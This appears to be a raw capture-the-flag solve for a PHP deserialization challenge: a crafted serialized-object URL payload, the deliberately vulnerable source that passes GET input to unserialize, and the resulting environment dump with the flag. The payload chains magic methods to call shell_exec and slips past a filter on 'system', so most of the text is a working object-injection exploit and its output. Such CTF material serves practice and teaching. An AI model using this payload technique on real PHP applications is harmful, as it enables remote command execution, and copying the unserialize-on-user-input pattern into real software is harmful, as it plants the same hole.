 127.0.0.1:62704/?person=O:7
127.0.0.1:62704/?person=O:7:"PersonC":3:{s:4:"name";s:10:"shell_exec";s:2:"id";O:7:"PersonB":3:{s:4:"name";s:3:"env";s:2:"id";O:7:"PersonA":3:{s:4:"name";N;s:2:"id";s:5:"check";s:3:"age";N;}s:3:"age";N;}s:3:"age";N;}
12
<?php
highlight_file(__FILE__);
class Person
{
public $name;
public $id;
public $age;
}
class PersonA extends Person
{
public function __destruct()
{
$name = $this->name;
$id = $this->id;
$name->$id($this->age);
}
}
class PersonB extends Person
{
public function __set($key, $value)
{
$this->name = $value;
}
public function __invoke($id)
{
$name = $this->id;
$name->name = $id;
$name->age = $this->name;
}
}
class PersonC extends Person
{
public function check($age)
{
$name=$this->name;
if($age == null)
{
die("Age can't be empty.");
}
else if($name === "system")
{
die("Hacker!");
}
else
{
var_dump($name($age));
}
}
public function __wakeup()
{
$name = $this->id;
$name->age = $this->age;
$name($this);
}
}
if(isset($_GET['person']))
{
$person = unserialize($_GET['person']);
} string(1160) "KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 HOSTNAME=ret2shell-947-15532-1757510436 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/root PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.2.29 GPG_KEYS=39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A 1198C0117593497A5EC5C199286AF1F9897469DC PHP_CPPFLAGS=-fstack-protector-
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-8.2.29.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-8.2.29.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf
dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/app PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c FLAG=moectf{f00495e2-d643-64b5-bc01-a7d10f8f04ed} "